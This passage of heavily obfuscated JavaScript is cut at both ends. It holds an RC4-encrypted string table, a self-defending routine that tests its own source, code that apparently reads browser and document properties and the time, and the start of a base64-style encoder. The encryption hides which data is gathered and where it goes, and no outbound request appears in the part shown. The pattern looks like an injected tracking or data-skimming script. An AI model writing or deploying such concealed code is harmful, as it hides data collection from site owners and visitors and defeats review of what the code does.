d\x3d','\x50\x57\x74\x54\x64\x78\x62\x43\x70\x38\x4f\x4e','\x77\x72\x6f\x58\x48\x41\x3d\x3d','\x77\x35\x76\x43\x6c\x73\x4b\x48\x51\x63\x4b\x59\x5a\x6b\x6b\x3d','\x42\x32\x68\x4f','\x63\x56\x66\x44\x76\x67\x3d\x3d','\x4f\x56\x2f\x44\x6c\x41\x31\x4c\x77\x35\x76\x43\x6e\x4d\x4b\x39\x77\x72\x73\x72','\x45\x6e\x50\x44\x71\x57\x48\x44\x76\x4d\x4f\x6a\x77\x35\x66\x44\x69\x63\x4f\x36\x45\x77\x51\x3d','\x77\x35\x68\x6a\x58\x38\x4f\x43\x77\x34\x52\x70\x41\x4d\x4f\x67\x59\x63\x4b\x4a\x46\x63\x4f\x44\x56\x6c\x5a\x6f\x4c\x46\x56\x70\x77\x70\x31\x56\x44\x55\x33\x43\x75\x38\x4f\x5a\x77\x70\x62\x43\x75\x31\x50\x43\x68\x73\x4f\x64\x56\x38\x4b\x36\x77\x70\x7a\x44\x6b\x63\x4b\x30\x77\x34\x58\x44\x6b\x7a\x62\x44\x6b\x54\x62\x44\x70\x77\x3d\x3d','\x77\x36\x7a\x44\x74\x38\x4f\x45','\x77\x36\x74\x46\x77\x37\x55\x3d','\x77\x6f\x73\x57\x4d\x67\x3d\x3d','\x77\x37\x33\x43\x74\x4d\x4b\x5a','\x77\x71\x70\x67\x77\x70\x59\x3d','\x62\x68\x72\x44\x6e\x78\x4a\x50\x77\x35\x6f\x3d','\x77\x71\x37\x44\x6c\x63\x4f\x6e','\x77\x34\x50\x44\x73\x69\x45\x3d','\x45\x6b\x6e\x43\x72\x38\x4f\x43\x4a\x63\x4b\x32\x4b\x4d\x4b\x5a\x77\x72\x46\x65\x77\x34\x51\x3d','\x4c\x6b\x62\x44\x69\x47\x48\x44\x68\x38\x4b\x75\x62\x38\x4f\x36','\x77\x35\x2f\x43\x6e\x4d\x4b\x64\x5a\x73\x4b\x46\x65\x56\x6e\x43\x6e\x4d\x4f\x6f\x77\x35\x37\x44\x68\x51\x3d\x3d','\x77\x70\x68\x6f\x77\x70\x6c\x77\x77\x71\x77\x49\x77\x6f\x6b\x2b','\x53\x73\x4b\x74\x77\x71\x59\x3d','\x52\x6a\x72\x44\x70\x77\x3d\x3d','\x49\x52\x4c\x44\x76\x63\x4b\x73','\x77\x71\x55\x31\x44\x78\x2f\x44\x72\x63\x4f\x57\x77\x71\x77\x3d','\x43\x38\x4f\x30\x55\x67\x3d\x3d','\x45\x4d\x4b\x73\x4a\x54\x35\x32\x4e\x69\x66\x44\x6d\x6c\x62\x44\x71\x6e\x48\x44\x6e\x30\x37\x43\x6c\x6b\x7a\x44\x74\x63\x4b\x45','\x77\x72\x6a\x44\x6a\x38\x4f\x53\x53\x73\x4f\x65','\x63\x73\x4b\x33\x57\x67\x3d\x3d','\x77\x35\x72\x44\x70\x63\x4f\x7a\x58\x4d\x4f\x54\x41\x41\x3d\x3d','\x77\x72\x6a\x44\x69\x4d\x4b\x69\x5a\x4d\x4b\x35\x41\x4d\x4b\x5a\x52\x48\x62\x44\x70\x51\x6a\x43\x6d\x6d\x58\x44\x69\x78\x46\x66\x48\x63\x4b\x6d\x77\x35\x41\x59\x77\x34\x72\x43\x76\x6c\x62\x44\x6b\x51\x33\x44\x74\x31\x44\x44\x6a\x63\x4f\x35\x77\x70\x2f\x44\x74\x38\x4f\x61\x77\x70\x44\x44\x76\x63\x4f\x47\x54\x73\x4b\x38\x77\x72\x5a\x6e\x77\x6f\x4d\x3d','\x66\x73\x4b\x57\x77\x71\x67\x3d','\x59\x38\x4b\x75\x77\x71\x6f\x59','\x77\x36\x72\x43\x6c\x4d\x4b\x2f','\x53\x43\x78\x41\x77\x34\x4a\x6c\x66\x41\x3d\x3d','\x59\x63\x4b\x69\x66\x63\x4b\x4a\x42\x68\x4d\x3d','\x77\x71\x56\x73\x77\x71\x73\x3d','\x46\x73\x4f\x49\x56\x77\x3d\x3d','\x77\x6f\x7a\x44\x6b\x38\x4f\x74\x4c\x73\x4b\x70\x50\x38\x4b\x79\x62\x6b\x51\x3d','\x77\x35\x44\x43\x6c\x73\x4b\x64\x63\x73\x4b\x46\x59\x77\x3d\x3d','\x59\x38\x4b\x4d\x77\x72\x45\x3d','\x77\x36\x4c\x43\x6c\x43\x38\x3d','\x77\x37\x62\x44\x69\x38\x4f\x4d\x56\x73\x4f\x50','\x77\x71\x33\x44\x75\x46\x50\x44\x6b\x63\x4b\x62\x77\x36\x6f\x3d','\x46\x48\x58\x44\x75\x41\x3d\x3d','\x77\x71\x68\x71\x77\x70\x6f\x3d','\x77\x6f\x48\x43\x6c\x63\x4b\x53\x65\x63\x4b\x43\x62\x67\x3d\x3d','\x77\x72\x50\x44\x74\x47\x73\x3d','\x47\x6e\x2f\x43\x6a\x77\x3d\x3d','\x77\x70\x33\x43\x6f\x38\x4f\x39\x77\x35\x37\x43\x6a\x73\x4f\x67','\x77\x37\x76\x44\x72\x4d\x4f\x4f\x55\x73\x4b\x66','\x49\x4d\x4f\x38\x77\x6f\x63\x3d','\x77\x72\x4c\x44\x71\x46\x59\x3d','\x4b\x63\x4f\x4f\x77\x34\x41\x41\x52\x38\x4b\x43\x77\x35\x70\x58\x59\x41\x3d\x3d','\x77\x6f\x4d\x78\x47\x73\x4b\x63\x77\x37\x68\x6b','\x61\x73\x4b\x75\x66\x41\x3d\x3d','\x77\x70\x64\x55\x77\x72\x55\x3d','\x77\x35\x39\x7a\x77\x35\x4e\x35\x77\x72\x39\x45\x4c\x42\x4a\x37\x63\x41\x3d\x3d','\x56\x7a\x78\x46','\x77\x70\x6c\x74\x77\x72\x4c\x44\x6e\x4d\x4b\x5a\x77\x70\x4d\x3d','\x62\x41\x76\x44\x6d\x51\x3d\x3d','\x77\x35\x6a\x44\x6f\x54\x73\x3d','\x59\x63\x4f\x4f\x77\x35\x45\x4a\x54\x51\x3d\x3d','\x57\x58\x6a\x44\x73\x41\x3d\x3d','\x77\x71\x64\x36\x77\x70\x45\x3d','\x77\x35\x66\x43\x6f\x43\x51\x3d','\x77\x72\x2f\x44\x6b\x4d\x4f\x74\x56\x38\x4f\x59\x46\x38\x4b\x59\x51\x77\x3d\x3d','\x44\x30\x5a\x74','\x77\x34\x72\x43\x68\x69\x49\x3d','\x77\x6f\x33\x44\x70\x55\x30\x54\x77\x72\x70\x73\x77\x37\x59\x54\x77\x71\x44\x43\x6e\x6c\x70\x65\x48\x33\x31\x2b\x77\x35\x38\x3d','\x77\x71\x66\x44\x6d\x73\x4f\x51\x52\x4d\x4f\x65\x46\x67\x3d\x3d','\x77\x35\x45\x51\x77\x71\x45\x3d','\x64\x46\x78\x73','\x77\x6f\x54\x44\x71\x38\x4f\x31','\x53\x4d\x4b\x33\x77\x6f\x33\x43\x6e\x58\x74\x70\x77\x70\x6e\x43\x76\x31\x62\x44\x75\x69\x62\x44\x73\x46\x78\x76\x48\x78\x50\x44\x6a\x51\x3d\x3d','\x43\x4d\x4b\x6e\x77\x34\x6e\x43\x68\x69\x5a\x37\x77\x37\x54\x43\x70\x68\x30\x3d','\x51\x63\x4b\x66\x77\x6f\x42\x67\x77\x35\x55\x6e\x46\x67\x3d\x3d','\x48\x30\x64\x4d\x77\x35\x63\x37\x77\x36\x63\x3d','\x58\x73\x4b\x57\x77\x70\x30\x3d','\x57\x4d\x4b\x64\x77\x70\x46\x69\x77\x34\x51\x47\x4c\x38\x4f\x69\x50\x48\x50\x44\x6c\x63\x4b\x58\x64\x6d\x37\x44\x67\x38\x4f\x43\x48\x4d\x4f\x4b\x77\x34\x4c\x44\x6e\x63\x4b\x6f\x77\x70\x48\x44\x6a\x56\x58\x43\x6a\x7a\x7a\x43\x72\x73\x4b\x6a\x54\x73\x4b\x64\x66\x55\x66\x44\x6f\x45\x5a\x62\x77\x72\x59\x3d','\x5a\x38\x4b\x71\x55\x67\x3d\x3d','\x77\x35\x74\x45\x59\x55\x48\x43\x71\x63\x4b\x33\x47\x67\x3d\x3d','\x56\x4d\x4b\x2b\x77\x70\x62\x43\x6e\x57\x5a\x76','\x77\x6f\x63\x68\x77\x37\x64\x61\x77\x72\x48\x43\x69\x67\x48\x44\x6e\x44\x73\x3d','\x4f\x56\x50\x44\x68\x6e\x33\x44\x6c\x41\x3d\x3d','\x77\x37\x58\x43\x74\x38\x4f\x31','\x77\x70\x4a\x71\x77\x34\x68\x36\x77\x72\x4e\x4d\x4e\x67\x3d\x3d','\x51\x44\x48\x44\x6c\x53\x50\x43\x68\x31\x39\x65\x4e\x63\x4b\x62','\x77\x34\x31\x6c\x63\x51\x3d\x3d','\x77\x71\x34\x58\x77\x6f\x4a\x35\x77\x34\x64\x66\x77\x37\x67\x35\x77\x37\x51\x65\x53\x4d\x4b\x63\x77\x70\x50\x44\x67\x4d\x4f\x47\x77\x36\x64\x54\x77\x71\x58\x43\x6b\x73\x4f\x77\x56\x4d\x4f\x63\x46\x78\x42\x70\x77\x34\x5a\x70\x77\x70\x73\x44\x49\x73\x4b\x32\x63\x77\x6e\x43\x6c\x41\x3d\x3d','\x4b\x48\x4c\x43\x67\x67\x3d\x3d','\x62\x63\x4b\x30\x63\x4d\x4b\x66\x43\x69\x38\x54','\x4e\x63\x4f\x61\x77\x70\x5a\x44','\x77\x6f\x78\x70\x77\x70\x31\x34\x77\x71\x4a\x57\x49\x42\x4a\x71\x66\x56\x4c\x43\x6d\x51\x3d\x3d','\x77\x72\x49\x38\x44\x69\x7a\x44\x72\x63\x4f\x56\x77\x72\x6f\x3d','\x51\x73\x4b\x35\x65\x69\x63\x76\x4b\x33\x6a\x44\x67\x77\x3d\x3d','\x77\x36\x64\x50\x65\x67\x3d\x3d','\x77\x34\x50\x44\x72\x73\x4f\x35\x58\x73\x4f\x42\x41\x63\x4f\x2f\x77\x35\x33\x44\x6c\x77\x3d\x3d','\x4f\x73\x4f\x4a\x77\x34\x67\x41\x54\x38\x4b\x4b\x77\x35\x6c\x58\x4a\x4d\x4b\x4f\x5a\x38\x4f\x72\x55\x6e\x37\x43\x76\x79\x72\x43\x74\x6b\x4a\x2b\x77\x34\x73\x34','\x51\x38\x4b\x55\x58\x51\x3d\x3d','\x63\x51\x2f\x44\x6e\x52\x78\x50','\x41\x6c\x62\x43\x72\x63\x4f\x59\x4a\x51\x3d\x3d','\x77\x34\x46\x5a\x77\x36\x67\x3d','\x77\x70\x72\x43\x74\x30\x38\x3d','\x56\x32\x31\x4a\x49\x4d\x4f\x46\x77\x70\x6f\x3d','\x53\x4d\x4b\x31\x65\x43\x55\x31\x49\x67\x3d\x3d','\x49\x4d\x4f\x6f\x57\x41\x3d\x3d','\x77\x72\x70\x63\x77\x70\x63\x3d','\x77\x70\x38\x34\x41\x63\x4b\x63\x77\x36\x56\x69\x64\x4d\x4b\x71\x62\x38\x4b\x72\x55\x67\x3d\x3d','\x77\x72\x50\x43\x6b\x58\x48\x43\x71\x38\x4f\x42\x45\x51\x3d\x3d','\x77\x34\x33\x44\x71\x68\x67\x3d','\x43\x58\x64\x4a','\x77\x71\x2f\x43\x6d\x47\x72\x43\x71\x38\x4f\x63\x46\x7a\x44\x44\x6f\x73\x4b\x63\x77\x72\x50\x44\x69\x42\x48\x44\x72\x63\x4b\x76\x77\x35\x31\x55\x77\x70\x6a\x43\x68\x45\x4a\x75\x77\x36\x6b\x3d','\x77\x36\x6e\x43\x74\x77\x66\x44\x67\x4d\x4f\x47\x77\x36\x6b\x3d','\x77\x6f\x58\x43\x67\x47\x6f\x3d','\x77\x34\x63\x78\x77\x72\x46\x42\x77\x36\x72\x43\x6d\x47\x72\x44\x68\x58\x49\x39\x52\x4d\x4b\x78\x62\x63\x4b\x4a\x64\x32\x6c\x34\x77\x71\x2f\x44\x74\x63\x4b\x41\x4f\x47\x6b\x4b\x47\x68\x72\x44\x71\x67\x3d\x3d','\x77\x70\x42\x6f\x77\x70\x56\x69\x77\x72\x38\x48','\x42\x47\x42\x4a','\x51\x4d\x4b\x58\x77\x71\x34\x3d','\x77\x37\x58\x43\x76\x68\x7a\x44\x67\x4d\x4f\x62\x77\x36\x39\x4f\x77\x72\x68\x50\x4e\x6b\x59\x3d','\x41\x77\x62\x44\x70\x38\x4b\x71\x53\x63\x4f\x39\x77\x35\x31\x6d','\x62\x63\x4b\x6b\x77\x72\x55\x66\x4d\x63\x4b\x35\x52\x6a\x4c\x44\x72\x63\x4b\x51','\x77\x37\x6b\x50\x77\x35\x38\x34\x77\x34\x55\x69\x47\x38\x4b\x49\x44\x77\x3d\x3d','\x64\x68\x72\x44\x67\x67\x45\x3d','\x4d\x73\x4f\x45\x58\x38\x4f\x56\x54\x45\x67\x3d','\x66\x63\x4b\x6b\x77\x72\x41\x43','\x44\x45\x33\x44\x67\x58\x33\x44\x73\x42\x6f\x3d','\x77\x70\x33\x44\x6d\x4d\x4f\x36\x49\x4d\x4b\x37\x4f\x63\x4b\x73'];(function(_0xe1eb93,_0x34a693){var _0x56864e=function(_0x2e4b4a){while(--_0x2e4b4a){_0xe1eb93['\x70\x75\x73\x68'](_0xe1eb93['\x73\x68\x69\x66\x74']());}};var _0x514a41=function(){var _0x1035ee={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x36b0c4,_0x1e383c,_0x3d517c,_0x1710b0){_0x1710b0=_0x1710b0||{};var _0x570e7d=_0x1e383c+'\x3d'+_0x3d517c;var _0x393eba=0x0;for(var _0x393eba=0x0,_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];_0x393eba<_0x33e0fb;_0x393eba++){var _0x388b19=_0x36b0c4[_0x393eba];_0x570e7d+='\x3b\x20'+_0x388b19;var _0x26ac3d=_0x36b0c4[_0x388b19];_0x36b0c4['\x70\x75\x73\x68'](_0x26ac3d);_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];if(_0x26ac3d!==!![]){_0x570e7d+='\x3d'+_0x26ac3d;}}_0x1710b0['\x63\x6f\x6f\x6b\x69\x65']=_0x570e7d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3d3f29,_0x46cde1){_0x3d3f29=_0x3d3f29||function(_0x2d9fed){return _0x2d9fed;};var _0x3d6501=_0x3d3f29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46cde1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4daffe=function(_0x3ee214,_0x30262a){_0x3ee214(++_0x30262a);};_0x4daffe(_0x56864e,_0x34a693);return _0x3d6501?decodeURIComponent(_0x3d6501[0x1]):undefined;}};var _0xe3d3bc=function(){var _0xcbfb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcbfb['\x74\x65\x73\x74'](_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xe3d3bc;var _0x4733c3='';var _0x2cf1ef=_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2cf1ef){_0x1035ee['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2cf1ef){_0x4733c3=_0x1035ee['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x514a41();}(_0xb95c,0xd5));var _0xcb95=function(_0xe1eb93,_0x34a693){_0xe1eb93=_0xe1eb93-0x0;var _0x56864e=_0xb95c[_0xe1eb93];if(_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x570cfa=function(){return this;};var _0x514a41=_0x570cfa();var _0x1035ee='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x514a41['\x61\x74\x6f\x62']||(_0x514a41['\x61\x74\x6f\x62']=function(_0x36b0c4){var _0x1e383c=String(_0x36b0c4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3d517c=0x0,_0x1710b0,_0x570e7d,_0x2ed372=0x0,_0x393eba='';_0x570e7d=_0x1e383c['\x63\x68\x61\x72\x41\x74'](_0x2ed372++);~_0x570e7d&&(_0x1710b0=_0x3d517c%0x4?_0x1710b0*0x40+_0x570e7d:_0x570e7d,_0x3d517c++%0x4)?_0x393eba+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1710b0>>(-0x2*_0x3d517c&0x6)):0x0){_0x570e7d=_0x1035ee['\x69\x6e\x64\x65\x78\x4f\x66'](_0x570e7d);}return _0x393eba;});}());var _0x33e0fb=function(_0x388b19,_0x26ac3d){var _0x3d3f29=[],_0x46cde1=0x0,_0x2d9fed,_0x3d6501='',_0x4daffe='';_0x388b19=atob(_0x388b19);for(var _0x3ee214=0x0,_0x30262a=_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0x3ee214<_0x30262a;_0x3ee214++){_0x4daffe+='\x25'+('\x30\x30'+_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ee214)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x388b19=decodeURIComponent(_0x4daffe);for(var _0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x3d3f29[_0xe3d3bc]=_0xe3d3bc;}for(_0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc]+_0x26ac3d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe3d3bc%_0x26ac3d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;}_0xe3d3bc=0x0;_0x46cde1=0x0;for(var _0xcbfb=0x0;_0xcbfb<_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0xcbfb++){_0xe3d3bc=(_0xe3d3bc+0x1)%0x100;_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc])%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;_0x3d6501+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcbfb)^_0x3d3f29[(_0x3d3f29[_0xe3d3bc]+_0x3d3f29[_0x46cde1])%0x100]);}return _0x3d6501;};_0xcb95['\x72\x63\x34']=_0x33e0fb;_0xcb95['\x64\x61\x74\x61']={};_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4733c3=_0xcb95['\x64\x61\x74\x61'][_0xe1eb93];if(_0x4733c3===undefined){if(_0xcb95['\x6f\x6e\x63\x65']===undefined){var _0x2cf1ef=function(_0x3d2d37){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3d2d37;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x573915=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x573915['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1c72be){if(!Boolean(~_0x1c72be)){return _0x1c72be;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xf8315a){for(var _0x23d902=0x0,_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x23d902<_0x15d3d0;_0x23d902++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xf8315a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2cf1ef(_0xcb95)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xcb95['\x6f\x6e\x63\x65']=!![];}_0x56864e=_0xcb95['\x72\x63\x34'](_0x56864e,_0x34a693);_0xcb95['\x64\x61\x74\x61'][_0xe1eb93]=_0x56864e;}else{_0x56864e=_0x4733c3;}return _0x56864e;};(function(){var _0x238fef=function(){var _0xe1eb93=!![];return function(_0x34a693,_0x56864e){var _0x2e4b4a=_0xe1eb93?function(){if(_0x56864e){var _0x4143ec=_0x56864e['\x61\x70\x70\x6c\x79'](_0x34a693,arguments);_0x56864e=null;return _0x4143ec;}}:function(){};_0xe1eb93=![];return _0x2e4b4a;};}();var _0x30a57b={'\x41\x49\x6b':function _0x4de078(_0x240525,_0x34dcf7){return _0x240525(_0x34dcf7);},'\x61\x49\x4b':function _0x3f6b29(_0x28d8d7,_0x1009c2){return _0x28d8d7<_0x1009c2;},'\x4a\x43\x46':function _0x1615f9(_0x52ce46){return _0x52ce46();},'\x5a\x77\x59':function _0x1ce8e7(_0x48bc38,_0x29d4de){return _0x48bc38!==_0x29d4de;},'\x5a\x73\x6d':function _0x146a60(_0x11e50a,_0x41fd34){return _0x11e50a===_0x41fd34;},'\x49\x46\x49':function _0x32f0c8(_0x3c5c06,_0x3da0f0){return _0x3c5c06%_0x3da0f0;},'\x43\x6c\x65':function _0x376b2d(_0x43152e,_0x2ad0a3){return _0x43152e(_0x2ad0a3);},'\x44\x45\x56':function _0xbfb885(_0x3ed355,_0xb75d1d){return _0x3ed355-_0xb75d1d;},'\x4d\x51\x6f':function _0xe77a2b(_0x453760){return _0x453760();},'\x75\x4d\x44':function _0x32ecfa(_0x12a9ee,_0x4c0f17){return _0x12a9ee==_0x4c0f17;},'\x71\x63\x42':function _0x506732(_0x55492c,_0x57dbf6){return _0x55492c==_0x57dbf6;},'\x59\x52\x76':function _0x311567(_0x5535e1,_0xb7ea90){return _0x5535e1==_0xb7ea90;},'\x52\x4c\x50':function _0x47708e(_0x34407e,_0x423a25){return _0x34407e(_0x423a25);},'\x56\x58\x58':function _0x3f0f83(_0xae14f1,_0x3eeb22){return _0xae14f1!==_0x3eeb22;},'\x6a\x58\x73':function _0x2fdd2a(_0x465d1a,_0x417a42){return _0x465d1a==_0x417a42;},'\x57\x78\x61':function _0x4e131c(_0x32c755,_0x5d2e34){return _0x32c755==_0x5d2e34;},'\x7a\x4e\x4b':function _0x44e7f0(_0x5686f8,_0xf38113){return _0x5686f8+_0xf38113;},'\x4d\x6a\x6a':function _0x903523(_0x146173,_0x131a18){return _0x146173(_0x131a18);}};var _0x3d9eb1=this[_0xcb95('0x0', '\x41\x2a\x71\x5d')];var _0x5b9be=_0x3d9eb1[_0xcb95('0x1', '\x5a\x5b\x35\x4c')];var _0x4c29af='';var _0x2ebb50='';if(typeof _0x3d9eb1[_0xcb95('0x2', '\x72\x31\x28\x75')]!==_0xcb95('0x3', '\x63\x66\x44\x4c')){_0x4c29af=_0x3d9eb1[_0xcb95('0x4', '\x6f\x34\x23\x73')];_0x2ebb50=_0x4c29af[_0xcb95('0x5', '\x4b\x4a\x35\x46')];}var _0x59310b=_0x3d9eb1[_0xcb95('0x6', '\x38\x4c\x26\x70')];var _0x3bb753=_0x3d9eb1[_0xcb95('0x7', '\x55\x2a\x67\x52')];var _0x56edf4=new _0x3d9eb1[_0xcb95('0x8', '\x64\x62\x72\x57')]()[_0xcb95('0x9', '\x32\x5a\x5a\x44')]();var _0x1efca7='';function _0xc5cd52(_0x1f7834){var _0xa9c918={'\x51\x43\x76':function _0x1752c7(_0x56fec3,_0x1a5e66){return _0x56fec3<_0x1a5e66;},'\x50\x5a\x57':function _0x32d738(_0x22c689,_0x26dd5e){return _0x22c689&_0x26dd5e;},'\x79\x62\x74':function _0x2e0d94(_0x175c89,_0x5803ce){return _0x175c89|_0x5803ce;},'\x4d\x51\x48':function _0x4c09d4(_0x3676a0,_0x163a07){return _0x3676a0>>_0x163a07;},'\x70\x78\x6c':function _0x321cb7(_0xc375b9,_0x584919){return _0xc375b9&_0x584919;},'\x63\x63\x44':function _0x413f13(_0x38e270,_0xa17fc8){return _0x38e270<<_0xa17fc8;},'\x48\x41\x45':function _0x2b1058(_0x5e834a,_0x1a7faa){return _0x5e834a==_0x1a7faa;},'\x45\x55\x43':function _0x56d32d(_0xe55100,_0x50eced){return _0xe55100<<_0x50eced;},'\x45\x43\x62':function _0x14c875(_0x544eeb,_0x30fb7b){return _0x544eeb>>_0x30fb7b;},'\x67\x71\x46':function _0x4f9637(_0x30d66b,_0x4ec01f){return _0x30d66b<<_0x4ec01f;},'\x73\x76\x78':function _0x11765e(_0x1c866d,_0x24edaa){return _0x1c866d&_0x24edaa;}};var _0x16898d=_0xcb95('0xa', '\x47\x42\x58\x47')[_0xcb95('0xb', '\x47\x45\x6b\x4e')]('\x7c'),_0x4f6351=0x0;while(!![]){switch(_0x16898d[_0x4f6351++]){case'\x30':while(_0xa9c918[_0xcb95('0xc', '\x72\x48\x44\x50')](_0x44a7ae,_0x231831)){var _0x170b9e=_0xcb95('0xd', '\x72\x31\x28\x75')[_0xcb95('0xe', '\x5a\x5b\x35\x4c')]('\x7c'),_0x3c17d6=0x0;while(!![]){switch(_0x170b9e[_0x3c17d6++]){case'\x30':_0x2f466d=_0xa9c918[_0xcb95('0xf', '\x66\x4b\x52\x44')](_0x1f7834[_0xcb95('0x10', '\x72\x31\x28\x75')](_0x44a7ae++),0xff);continue;case'\x31':_0x19414b+=_0x109db0[_0xcb95('0x11', '\x40\x50\x4d\x4b')](_0x2f466d>>0x2);continue;case'\x32':_0x374519=_0x1f7834[_0xcb95('0x12', '\x75\x30\x47\x49')](_0x44a7ae++);continue;case'\x33':_0x19414b+=_0x109db0[_0xcb95('0x13', '\x45\x43\x6f\x47')](_0xa9c918[_0xcb95('0x14', '\x72\x31\x28\x75')](_0xa9c918[_0xcb95('0x15', '\x77\x45\x2a\x55')](_0x2f466d,0x3)<<0x4,_0xa9c918[_0xcb95('0x16', '\x37\x32\x24\x31')](_0xa9c918[_0xcb95('0x17', '\x70\x51\x6f\x42')](_0x374519,0xf0),0x4)));continue;case'\x34':_0x19414b+=_0x109db0[_0xcb95('0x18', '\x31\x33\x28\x78')](_0xa9c918[_0xcb95('0x19', '\x7a\x39\x38\x5d')](_0xa9c918[_0xcb95('0x1a', '\x65\x6a\x69\x29')](_0xa9c918[_0xcb95('0x1b', '\x4e\x4d\x6d\x48')](_0x374519,0xf),0x2),_0xa9c918[_0xcb95('0x1c', '\x6f\x34\x23\x73')](_0x4d881f&0xc0,0x6)));continue;case'\x35':if(_0xa9c918[_0xcb95('0x1d', '\x65\x5d\x4b\x25')](_0x44a7ae,_0x231831)){_0x19414b+=_0x109db0[_0xcb95('0x1e', '\x44\x6a\x37\x64')](_0xa9c918[_0xcb95('0x16', 